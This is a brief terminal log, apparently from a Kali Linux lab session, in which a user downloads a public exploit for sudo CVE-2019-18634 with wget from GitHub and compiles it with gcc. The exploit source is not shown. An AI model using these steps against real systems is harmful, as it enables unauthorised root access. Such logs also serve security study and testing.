 root@kali:~/cve-2019-18634# wget https://raw.githubusercontent.com/saleemrashid/sudo-cve-2019-18634/master/exploit.c
--2020-02-08 04:50:52--  https://raw.githubusercontent.com/saleemrashid/sudo-cve-2019-18634/master/exploit.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.16.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.16.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6267 (6.1K) [text/plain]
Saving to: ‘exploit.c’
exploit.c 100%[======================================================================================================================>] 6.12K --.-KB/s in 0.002s
2020-02-08 04:50:52 (3.73 MB/s) - ‘exploit.c’ saved [6267/6267]
root@kali:~/cve-2019-18634# gcc -o exploit exploit.c
root@kali:~/cve-2019-18634# ls
exploit  exploit.c